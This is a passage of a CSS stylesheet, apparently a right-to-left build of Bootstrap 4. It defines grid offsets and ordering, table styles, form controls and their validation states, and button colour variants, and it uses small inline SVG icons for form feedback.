            margin-right: 0
        }

        .offset-lg-1 {
            margin-right: 8.333333%
        }

        .offset-lg-2 {
            margin-right: 16.666667%
        }

        .offset-lg-3 {
            margin-right: 25%
        }

        .offset-lg-4 {
            margin-right: 33.333333%
        }

        .offset-lg-5 {
            margin-right: 41.666667%
        }

        .offset-lg-6 {
            margin-right: 50%
        }

        .offset-lg-7 {
            margin-right: 58.333333%
        }

        .offset-lg-8 {
            margin-right: 66.666667%
        }

        .offset-lg-9 {
            margin-right: 75%
        }

        .offset-lg-10 {
            margin-right: 83.333333%
        }

        .offset-lg-11 {
            margin-right: 91.666667%
        }
    }

    @media (min-width:1200px) {
        .col-xl {
            -ms-flex-preferred-size: 0;
            flex-basis: 0;
            -ms-flex-positive: 1;
            flex-grow: 1;
            min-width: 0;
            max-width: 100%
        }

        .row-cols-xl-1>* {
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%
        }

        .row-cols-xl-2>* {
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
            max-width: 50%
        }

        .row-cols-xl-3>* {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33.333333%
        }

        .row-cols-xl-4>* {
            -ms-flex: 0 0 25%;
            flex: 0 0 25%;
            max-width: 25%
        }

        .row-cols-xl-5>* {
            -ms-flex: 0 0 20%;
            flex: 0 0 20%;
            max-width: 20%
        }

        .row-cols-xl-6>* {
            -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
            max-width: 16.666667%
        }

        .col-xl-auto {
            -ms-flex: 0 0 auto;
            flex: 0 0 auto;
            width: auto;
            max-width: 100%
        }

        .col-xl-1 {
            -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
            max-width: 8.333333%
        }

        .col-xl-2 {
            -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
            max-width: 16.666667%
        }

        .col-xl-3 {
            -ms-flex: 0 0 25%;
            flex: 0 0 25%;
            max-width: 25%
        }

        .col-xl-4 {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33.333333%
        }

        .col-xl-5 {
            -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
            max-width: 41.666667%
        }

        .col-xl-6 {
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
            max-width: 50%
        }

        .col-xl-7 {
            -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
            max-width: 58.333333%
        }

        .col-xl-8 {
            -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
            max-width: 66.666667%
        }

        .col-xl-9 {
            -ms-flex: 0 0 75%;
            flex: 0 0 75%;
            max-width: 75%
        }

        .col-xl-10 {
            -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
            max-width: 83.333333%
        }

        .col-xl-11 {
            -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
            max-width: 91.666667%
        }

        .col-xl-12 {
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%
        }

        .order-xl-first {
            -ms-flex-order: -1;
            order: -1
        }

        .order-xl-last {
            -ms-flex-order: 13;
            order: 13
        }

        .order-xl-0 {
            -ms-flex-order: 0;
            order: 0
        }

        .order-xl-1 {
            -ms-flex-order: 1;
            order: 1
        }

        .order-xl-2 {
            -ms-flex-order: 2;
            order: 2
        }

        .order-xl-3 {
            -ms-flex-order: 3;
            order: 3
        }

        .order-xl-4 {
            -ms-flex-order: 4;
            order: 4
        }

        .order-xl-5 {
            -ms-flex-order: 5;
            order: 5
        }

        .order-xl-6 {
            -ms-flex-order: 6;
            order: 6
        }

        .order-xl-7 {
            -ms-flex-order: 7;
            order: 7
        }

        .order-xl-8 {
            -ms-flex-order: 8;
            order: 8
        }

        .order-xl-9 {
            -ms-flex-order: 9;
            order: 9
        }

        .order-xl-10 {
            -ms-flex-order: 10;
            order: 10
        }

        .order-xl-11 {
            -ms-flex-order: 11;
            order: 11
        }

        .order-xl-12 {
            -ms-flex-order: 12;
            order: 12
        }

        .offset-xl-0 {
            margin-right: 0
        }

        .offset-xl-1 {
            margin-right: 8.333333%
        }

        .offset-xl-2 {
            margin-right: 16.666667%
        }

        .offset-xl-3 {
            margin-right: 25%
        }

        .offset-xl-4 {
            margin-right: 33.333333%
        }

        .offset-xl-5 {
            margin-right: 41.666667%
        }

        .offset-xl-6 {
            margin-right: 50%
        }

        .offset-xl-7 {
            margin-right: 58.333333%
        }

        .offset-xl-8 {
            margin-right: 66.666667%
        }

        .offset-xl-9 {
            margin-right: 75%
        }

        .offset-xl-10 {
            margin-right: 83.333333%
        }

        .offset-xl-11 {
            margin-right: 91.666667%
        }
    }

    .table {
        width: 100%;
        margin-bottom: 1rem;
        color: #212529
    }

    .table td,
    .table th {
        padding: .75rem;
        vertical-align: top;
        border-top: 1px solid #dee2e6
    }

    .table thead th {
        vertical-align: bottom;
        border-bottom: 2px solid #dee2e6
    }

    .table tbody+tbody {
        border-top: 2px solid #dee2e6
    }

    .table-sm td,
    .table-sm th {
        padding: .3rem
    }

    .table-bordered {
        border: 1px solid #dee2e6
    }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #dee2e6
    }

    .table-bordered thead td,
    .table-bordered thead th {
        border-bottom-width: 2px
    }

    .table-borderless tbody+tbody,
    .table-borderless td,
    .table-borderless th,
    .table-borderless thead th {
        border: 0
    }

    .table-striped tbody tr:nth-of-type(odd) {
        background-color: rgba(0, 0, 0, .05)
    }

    .table-hover tbody tr:hover {
        color: #212529;
        background-color: rgba(0, 0, 0, .075)
    }

    .table-primary,
    .table-primary>td,
    .table-primary>th {
        background-color: #b8daff
    }

    .table-primary tbody+tbody,
    .table-primary td,
    .table-primary th,
    .table-primary thead th {
        border-color: #7abaff
    }

    .table-hover .table-primary:hover {
        background-color: #9fcdff
    }

    .table-hover .table-primary:hover>td,
    .table-hover .table-primary:hover>th {
        background-color: #9fcdff
    }

    .table-secondary,
    .table-secondary>td,
    .table-secondary>th {
        background-color: #d6d8db
    }

    .table-secondary tbody+tbody,
    .table-secondary td,
    .table-secondary th,
    .table-secondary thead th {
        border-color: #b3b7bb
    }

    .table-hover .table-secondary:hover {
        background-color: #c8cbcf
    }

    .table-hover .table-secondary:hover>td,
    .table-hover .table-secondary:hover>th {
        background-color: #c8cbcf
    }

    .table-success,
    .table-success>td,
    .table-success>th {
        background-color: #c3e6cb
    }

    .table-success tbody+tbody,
    .table-success td,
    .table-success th,
    .table-success thead th {
        border-color: #8fd19e
    }

    .table-hover .table-success:hover {
        background-color: #b1dfbb
    }

    .table-hover .table-success:hover>td,
    .table-hover .table-success:hover>th {
        background-color: #b1dfbb
    }

    .table-info,
    .table-info>td,
    .table-info>th {
        background-color: #bee5eb
    }

    .table-info tbody+tbody,
    .table-info td,
    .table-info th,
    .table-info thead th {
        border-color: #86cfda
    }

    .table-hover .table-info:hover {
        background-color: #abdde5
    }

    .table-hover .table-info:hover>td,
    .table-hover .table-info:hover>th {
        background-color: #abdde5
    }

    .table-warning,
    .table-warning>td,
    .table-warning>th {
        background-color: #ffeeba
    }

    .table-warning tbody+tbody,
    .table-warning td,
    .table-warning th,
    .table-warning thead th {
        border-color: #ffdf7e
    }

    .table-hover .table-warning:hover {
        background-color: #ffe8a1
    }

    .table-hover .table-warning:hover>td,
    .table-hover .table-warning:hover>th {
        background-color: #ffe8a1
    }

    .table-danger,
    .table-danger>td,
    .table-danger>th {
        background-color: #f5c6cb
    }

    .table-danger tbody+tbody,
    .table-danger td,
    .table-danger th,
    .table-danger thead th {
        border-color: #ed969e
    }

    .table-hover .table-danger:hover {
        background-color: #f1b0b7
    }

    .table-hover .table-danger:hover>td,
    .table-hover .table-danger:hover>th {
        background-color: #f1b0b7
    }

    .table-light,
    .table-light>td,
    .table-light>th {
        background-color: #fdfdfe
    }

    .table-light tbody+tbody,
    .table-light td,
    .table-light th,
    .table-light thead th {
        border-color: #fbfcfc
    }

    .table-hover .table-light:hover {
        background-color: #ececf6
    }

    .table-hover .table-light:hover>td,
    .table-hover .table-light:hover>th {
        background-color: #ececf6
    }

    .table-dark,
    .table-dark>td,
    .table-dark>th {
        background-color: #c6c8ca
    }

    .table-dark tbody+tbody,
    .table-dark td,
    .table-dark th,
    .table-dark thead th {
        border-color: #95999c
    }

    .table-hover .table-dark:hover {
        background-color: #b9bbbe
    }

    .table-hover .table-dark:hover>td,
    .table-hover .table-dark:hover>th {
        background-color: #b9bbbe
    }

    .table-active,
    .table-active>td,
    .table-active>th {
        background-color: rgba(0, 0, 0, .075)
    }

    .table-hover .table-active:hover {
        background-color: rgba(0, 0, 0, .075)
    }

    .table-hover .table-active:hover>td,
    .table-hover .table-active:hover>th {
        background-color: rgba(0, 0, 0, .075)
    }

    .table .thead-dark th {
        color: #fff;
        background-color: #343a40;
        border-color: #454d55
    }

    .table .thead-light th {
        color: #495057;
        background-color: #e9ecef;
        border-color: #dee2e6
    }

    .table-dark {
        color: #fff;
        background-color: #343a40
    }

    .table-dark td,
    .table-dark th,
    .table-dark thead th {
        border-color: #454d55
    }

    .table-dark.table-bordered {
        border: 0
    }

    .table-dark.table-striped tbody tr:nth-of-type(odd) {
        background-color: rgba(255, 255, 255, .05)
    }

    .table-dark.table-hover tbody tr:hover {
        color: #fff;
        background-color: rgba(255, 255, 255, .075)
    }

    @media (max-width:575.98px) {
        .table-responsive-sm {
            display: block;
            width: 100%;
            overflow-x: auto;
            -webkit-overflow-scrolling: touch
        }

        .table-responsive-sm>.table-bordered {
            border: 0
        }
    }

    @media (max-width:767.98px) {
        .table-responsive-md {
            display: block;
            width: 100%;
            overflow-x: auto;
            -webkit-overflow-scrolling: touch
        }

        .table-responsive-md>.table-bordered {
            border: 0
        }
    }

    @media (max-width:991.98px) {
        .table-responsive-lg {
            display: block;
            width: 100%;
            overflow-x: auto;
            -webkit-overflow-scrolling: touch
        }

        .table-responsive-lg>.table-bordered {
            border: 0
        }
    }

    @media (max-width:1199.98px) {
        .table-responsive-xl {
            display: block;
            width: 100%;
            overflow-x: auto;
            -webkit-overflow-scrolling: touch
        }

        .table-responsive-xl>.table-bordered {
            border: 0
        }
    }

    .table-responsive {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }

    .table-responsive>.table-bordered {
        border: 0
    }

    .form-control {
        display: block;
        width: 100%;
        height: calc(1.5em + .75rem + 2px);
        padding: .375rem .75rem;
        font-size: 1rem;
        font-weight: 400;
        line-height: 1.5;
        color: #495057;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid #ced4da;
        border-radius: .25rem;
        transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
    }

    @media (prefers-reduced-motion:reduce) {
        .form-control {
            transition: none
        }
    }

    .form-control::-ms-expand {
        background-color: transparent;
        border: 0
    }

    .form-control:-moz-focusring {
        color: transparent;
        text-shadow: 0 0 0 #495057
    }

    .form-control:focus {
        color: #495057;
        background-color: #fff;
        border-color: #80bdff;
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
    }

    .form-control::-webkit-input-placeholder {
        color: #6c757d;
        opacity: 1
    }

    .form-control::-moz-placeholder {
        color: #6c757d;
        opacity: 1
    }

    .form-control:-ms-input-placeholder {
        color: #6c757d;
        opacity: 1
    }

    .form-control::-ms-input-placeholder {
        color: #6c757d;
        opacity: 1
    }

    .form-control::placeholder {
        color: #6c757d;
        opacity: 1
    }

    .form-control:disabled,
    .form-control[readonly] {
        background-color: #e9ecef;
        opacity: 1
    }

    input[type=date].form-control,
    input[type=datetime-local].form-control,
    input[type=month].form-control,
    input[type=time].form-control {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none
    }

    select.form-control:focus::-ms-value {
        color: #495057;
        background-color: #fff
    }

    .form-control-file,
    .form-control-range {
        display: block;
        width: 100%
    }

    .col-form-label {
        padding-top: calc(.375rem + 1px);
        padding-bottom: calc(.375rem + 1px);
        margin-bottom: 0;
        font-size: inherit;
        line-height: 1.5
    }

    .col-form-label-lg {
        padding-top: calc(.5rem + 1px);
        padding-bottom: calc(.5rem + 1px);
        font-size: 1.25rem;
        line-height: 1.5
    }

    .col-form-label-sm {
        padding-top: calc(.25rem + 1px);
        padding-bottom: calc(.25rem + 1px);
        font-size: .875rem;
        line-height: 1.5
    }

    .form-control-plaintext {
        display: block;
        width: 100%;
        padding: .375rem 0;
        margin-bottom: 0;
        font-size: 1rem;
        line-height: 1.5;
        color: #212529;
        background-color: transparent;
        border: solid transparent;
        border-width: 1px 0
    }

    .form-control-plaintext.form-control-lg,
    .form-control-plaintext.form-control-sm {
        padding-right: 0;
        padding-left: 0
    }

    .form-control-sm {
        height: calc(1.5em + .5rem + 2px);
        padding: .25rem .5rem;
        font-size: .875rem;
        line-height: 1.5;
        border-radius: .2rem
    }

    .form-control-lg {
        height: calc(1.5em + 1rem + 2px);
        padding: .5rem 1rem;
        font-size: 1.25rem;
        line-height: 1.5;
        border-radius: .3rem
    }

    select.form-control[multiple],
    select.form-control[size] {
        height: auto
    }

    textarea.form-control {
        height: auto
    }

    .form-group {
        margin-bottom: 1rem
    }

    .form-text {
        display: block;
        margin-top: .25rem
    }

    .form-row {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -5px;
        margin-left: -5px
    }

    .form-row>.col,
    .form-row>[class*=col-] {
        padding-right: 5px;
        padding-left: 5px
    }

    .form-check {
        position: relative;
        display: block;
        padding-right: 1.25rem
    }

    .form-check-input {
        position: absolute;
        margin-top: .3rem;
        margin-right: -1.25rem
    }

    .form-check-input:disabled~.form-check-label,
    .form-check-input[disabled]~.form-check-label {
        color: #6c757d
    }

    .form-check-label {
        margin-bottom: 0
    }

    .form-check-inline {
        display: -ms-inline-flexbox;
        display: inline-flex;
        -ms-flex-align: center;
        align-items: center;
        padding-right: 0;
        margin-left: .75rem
    }

    .form-check-inline .form-check-input {
        position: static;
        margin-top: 0;
        margin-right: 0;
        margin-left: .3125rem
    }

    .valid-feedback {
        display: none;
        width: 100%;
        margin-top: .25rem;
        font-size: 80%;
        color: #28a745
    }

    .valid-tooltip {
        position: absolute;
        top: 100%;
        z-index: 5;
        display: none;
        max-width: 100%;
        padding: .25rem .5rem;
        margin-top: .1rem;
        font-size: .875rem;
        line-height: 1.5;
        color: #fff;
        background-color: rgba(40, 167, 69, .9);
        border-radius: .25rem
    }

    .is-valid~.valid-feedback,
    .is-valid~.valid-tooltip,
    .was-validated :valid~.valid-feedback,
    .was-validated :valid~.valid-tooltip {
        display: block
    }

    .form-control.is-valid,
    .was-validated .form-control:valid {
        border-color: #28a745;
        padding-left: calc(1.5em + .75rem);
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
        background-repeat: no-repeat;
        background-position: left calc(.375em + .1875rem) center;
        background-size: calc(.75em + .375rem) calc(.75em + .375rem)
    }

    .form-control.is-valid:focus,
    .was-validated .form-control:valid:focus {
        border-color: #28a745;
        box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
    }

    .was-validated textarea.form-control:valid,
    textarea.form-control.is-valid {
        padding-left: calc(1.5em + .75rem);
        background-position: top calc(.375em + .1875rem) left calc(.375em + .1875rem)
    }

    .custom-select.is-valid,
    .was-validated .custom-select:valid {
        border-color: #28a745;
        padding-left: calc(.75em + 2.3125rem);
        background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat left .75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center left 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)
    }

    .custom-select.is-valid:focus,
    .was-validated .custom-select:valid:focus {
        border-color: #28a745;
        box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
    }

    .form-check-input.is-valid~.form-check-label,
    .was-validated .form-check-input:valid~.form-check-label {
        color: #28a745
    }

    .form-check-input.is-valid~.valid-feedback,
    .form-check-input.is-valid~.valid-tooltip,
    .was-validated .form-check-input:valid~.valid-feedback,
    .was-validated .form-check-input:valid~.valid-tooltip {
        display: block
    }

    .custom-control-input.is-valid~.custom-control-label,
    .was-validated .custom-control-input:valid~.custom-control-label {
        color: #28a745
    }

    .custom-control-input.is-valid~.custom-control-label::before,
    .was-validated .custom-control-input:valid~.custom-control-label::before {
        border-color: #28a745
    }

    .custom-control-input.is-valid:checked~.custom-control-label::before,
    .was-validated .custom-control-input:valid:checked~.custom-control-label::before {
        border-color: #34ce57;
        background-color: #34ce57
    }

    .custom-control-input.is-valid:focus~.custom-control-label::before,
    .was-validated .custom-control-input:valid:focus~.custom-control-label::before {
        box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
    }

    .custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,
    .was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before {
        border-color: #28a745
    }

    .custom-file-input.is-valid~.custom-file-label,
    .was-validated .custom-file-input:valid~.custom-file-label {
        border-color: #28a745
    }

    .custom-file-input.is-valid:focus~.custom-file-label,
    .was-validated .custom-file-input:valid:focus~.custom-file-label {
        border-color: #28a745;
        box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
    }

    .invalid-feedback {
        display: none;
        width: 100%;
        margin-top: .25rem;
        font-size: 80%;
        color: #dc3545
    }

    .invalid-tooltip {
        position: absolute;
        top: 100%;
        z-index: 5;
        display: none;
        max-width: 100%;
        padding: .25rem .5rem;
        margin-top: .1rem;
        font-size: .875rem;
        line-height: 1.5;
        color: #fff;
        background-color: rgba(220, 53, 69, .9);
        border-radius: .25rem
    }

    .is-invalid~.invalid-feedback,
    .is-invalid~.invalid-tooltip,
    .was-validated :invalid~.invalid-feedback,
    .was-validated :invalid~.invalid-tooltip {
        display: block
    }

    .form-control.is-invalid,
    .was-validated .form-control:invalid {
        border-color: #dc3545;
        padding-left: calc(1.5em + .75rem);
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
        background-repeat: no-repeat;
        background-position: left calc(.375em + .1875rem) center;
        background-size: calc(.75em + .375rem) calc(.75em + .375rem)
    }

    .form-control.is-invalid:focus,
    .was-validated .form-control:invalid:focus {
        border-color: #dc3545;
        box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
    }

    .was-validated textarea.form-control:invalid,
    textarea.form-control.is-invalid {
        padding-left: calc(1.5em + .75rem);
        background-position: top calc(.375em + .1875rem) left calc(.375em + .1875rem)
    }

    .custom-select.is-invalid,
    .was-validated .custom-select:invalid {
        border-color: #dc3545;
        padding-left: calc(.75em + 2.3125rem);
        background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat left .75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center left 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)
    }

    .custom-select.is-invalid:focus,
    .was-validated .custom-select:invalid:focus {
        border-color: #dc3545;
        box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
    }

    .form-check-input.is-invalid~.form-check-label,
    .was-validated .form-check-input:invalid~.form-check-label {
        color: #dc3545
    }

    .form-check-input.is-invalid~.invalid-feedback,
    .form-check-input.is-invalid~.invalid-tooltip,
    .was-validated .form-check-input:invalid~.invalid-feedback,
    .was-validated .form-check-input:invalid~.invalid-tooltip {
        display: block
    }

    .custom-control-input.is-invalid~.custom-control-label,
    .was-validated .custom-control-input:invalid~.custom-control-label {
        color: #dc3545
    }

    .custom-control-input.is-invalid~.custom-control-label::before,
    .was-validated .custom-control-input:invalid~.custom-control-label::before {
        border-color: #dc3545
    }

    .custom-control-input.is-invalid:checked~.custom-control-label::before,
    .was-validated .custom-control-input:invalid:checked~.custom-control-label::before {
        border-color: #e4606d;
        background-color: #e4606d
    }

    .custom-control-input.is-invalid:focus~.custom-control-label::before,
    .was-validated .custom-control-input:invalid:focus~.custom-control-label::before {
        box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
    }

    .custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,
    .was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before {
        border-color: #dc3545
    }

    .custom-file-input.is-invalid~.custom-file-label,
    .was-validated .custom-file-input:invalid~.custom-file-label {
        border-color: #dc3545
    }

    .custom-file-input.is-invalid:focus~.custom-file-label,
    .was-validated .custom-file-input:invalid:focus~.custom-file-label {
        border-color: #dc3545;
        box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
    }

    .form-inline {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -ms-flex-align: center;
        align-items: center
    }

    .form-inline .form-check {
        width: 100%
    }

    @media (min-width:576px) {
        .form-inline label {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center;
            margin-bottom: 0
        }

        .form-inline .form-group {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 0 0 auto;
            flex: 0 0 auto;
            -ms-flex-flow: row wrap;
            flex-flow: row wrap;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 0
        }

        .form-inline .form-control {
            display: inline-block;
            width: auto;
            vertical-align: middle
        }

        .form-inline .form-control-plaintext {
            display: inline-block
        }

        .form-inline .custom-select,
        .form-inline .input-group {
            width: auto
        }

        .form-inline .form-check {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center;
            width: auto;
            padding-right: 0
        }

        .form-inline .form-check-input {
            position: relative;
            -ms-flex-negative: 0;
            flex-shrink: 0;
            margin-top: 0;
            margin-right: 0;
            margin-left: .25rem
        }

        .form-inline .custom-control {
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center
        }

        .form-inline .custom-control-label {
            margin-bottom: 0
        }
    }

    .btn {
        display: inline-block;
        font-weight: 400;
        color: #212529;
        text-align: center;
        vertical-align: middle;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        background-color: transparent;
        border: 1px solid transparent;
        padding: .375rem .75rem;
        font-size: 1rem;
        line-height: 1.5;
        border-radius: .25rem;
        transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
    }

    @media (prefers-reduced-motion:reduce) {
        .btn {
            transition: none
        }
    }

    .btn:hover {
        color: #212529;
        text-decoration: none
    }

    .btn.focus,
    .btn:focus {
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
    }

    .btn.disabled,
    .btn:disabled {
        opacity: .65
    }

    .btn:not(:disabled):not(.disabled) {
        cursor: pointer
    }

    a.btn.disabled,
    fieldset:disabled a.btn {
        pointer-events: none
    }

    .btn-primary {
        color: #fff;
        background-color: #007bff;
        border-color: #007bff
    }

    .btn-primary:hover {
        color: #fff;
        background-color: #0069d9;
        border-color: #0062cc
    }

    .btn-primary.focus,
    .btn-primary:focus {
        color: #fff;
        background-color: #0069d9;
        border-color: #0062cc;
        box-shadow: 0 0 0 .2rem rgba(38, 143, 255, .5)
    }

    .btn-primary.disabled,
    .btn-primary:disabled {
        color: #fff;
        background-color: #007bff;
        border-color: #007bff
    }

    .btn-primary:not(:disabled):not(.disabled).active,
    .btn-primary:not(:disabled):not(.disabled):active,
    .show>.btn-primary.dropdown-toggle {
        color: #fff;
        background-color: #0062cc;
        border-color: #005cbf
    }

    .btn-primary:not(:disabled):not(.disabled).active:focus,
    .btn-primary:not(:disabled):not(.disabled):active:focus,
    .show>.btn-primary.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(38, 143, 255, .5)
    }

    .btn-secondary {
        color: #fff;
        background-color: #6c757d;
        border-color: #6c757d
    }

    .btn-secondary:hover {
        color: #fff;
        background-color: #5a6268;
        border-color: #545b62
    }

    .btn-secondary.focus,
    .btn-secondary:focus {
        color: #fff;
        background-color: #5a6268;
        border-color: #545b62;
        box-shadow: 0 0 0 .2rem rgba(130, 138, 145, .5)
    }

    .btn-secondary.disabled,
    .btn-secondary:disabled {
        color: #fff;
        background-color: #6c757d;
        border-color: #6c757d
    }

    .btn-secondary:not(:disabled):not(.disabled).active,
    .btn-secondary:not(:disabled):not(.disabled):active,
    .show>.btn-secondary.dropdown-toggle {
        color: #fff;
        background-color: #545b62;
        border-color: #4e555b
    }

    .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .btn-secondary:not(:disabled):not(.disabled):active:focus,
    .show>.btn-secondary.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(130, 138, 145, .5)
    }

    .btn-success {
        color: #fff;
        background-color: #28a745;
        border-color: #28a745
    }

    .btn-success:hover {
        color: #fff;
        background-color: #218838;
        border-color: #1e7e34
    }

    .btn-success.focus,
    .btn-success:focus {
        color: #fff;
        background-color: #218838;
        border-color: #1e7e34;
        box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
    }

    .btn-success.disabled,
    .btn-success:disabled {
        color: #fff;
        background-color: #28a745;
        border-color: #28a745
    }

    .btn-success:not(:disabled):not(.disabled).active,
    .btn-success:not(:disabled):not(.disabled):active,
    .show>.btn-success.dropdown-toggle {
        color: #fff;
        background-color: #1e7e34;
        border-color: #1c7430
    }

    .btn-success:not(:disabled):not(.disabled).active:focus,
    .btn-success:not(:disabled):not(.disabled):active:focus,
    .show>.btn-success.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
    }

    .btn-info {
        color: #fff;
        background-color: #17a2b8;
        border-color: #17a2b8
    }

    .btn-info:hover {
        color: #fff;
        background-color: #138496;
        border-color: #117a8b
    }

    .btn-info.focus,
    .btn-info:focus {
        color: #fff;
        background-color: #138496;
        border-color: #117a8b;
        box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
    }

    .btn-info.disabled,
    .btn-info:disabled {
        color: #fff;
        background-color: #17a2b8;
        border-color: #17a2b8
    }

    .btn-info:not(:disabled):not(.disabled).active,
    .btn-info:not(:disabled):not(.disabled):active,
    .show>.btn-info.dropdown-toggle {
        color: #fff;
        background-color: #117a8b;
        border-color: #10707f
    }

    .btn-info:not(:disabled):not(.disabled).active:focus,
    .btn-info:not(:disabled):not(.disabled):active:focus,
    .show>.btn-info.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
    }

    .btn-warning {
        color: #212529;
        background-color: #ffc107;
        border-color: #ffc107
    }

    .btn-warning:hover {
        color: #212529;
        background-color: #e0a800;
        border-color: #d39e00
    }

    .btn-warning.focus,
    .btn-warning:focus {
        color: #212529;
        background-color: #e0a800;
        border-color: #d39e00;
        box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
    }

    .btn-warning.disabled,
    .btn-warning:disabled {
        color: #212529;
        background-color: #ffc107;
        border-color: #ffc107
    }

    .btn-warning:not(:disabled):not(.disabled).active,
    .btn-warning:not(:disabled):not(.disabled):active,
    .show>.btn-warning.dropdown-toggle {
        color: #212529;
        background-color: #d39e00;
        border-color: #c69500
    }

    .btn-warning:not(:disabled):not(.disabled).active:focus,
    .btn-warning:not(:disabled):not(.disabled):active:focus,
    .show>.btn-warning.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
    }

    .btn-danger {
        color: #fff;
        background-color: #dc3545;
        border-color: #dc3545
    }

    .btn-danger:hover {
        color: #fff;
        background-color: #c82333;
        border-color: #bd2130
    }

    .btn-danger.focus,
    .btn-danger:focus {
        color: #fff;
        background-color: #c82333;
        border-color: #bd2130;
        box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5)
    }

    .btn-danger.disabled,
    .btn-danger:disabled {
        color: #fff;
        background-color: #dc3545;
        border-color: #dc3545
    }

    .btn-danger:not(:disabled):not(.disabled).active,
    .btn-danger:not(:disabled):not(.disabled):active,
    .show>.btn-danger.dropdown-toggle {
        color: #fff;
        background-color: #bd2130;
        border-color: #b21f2d
    }

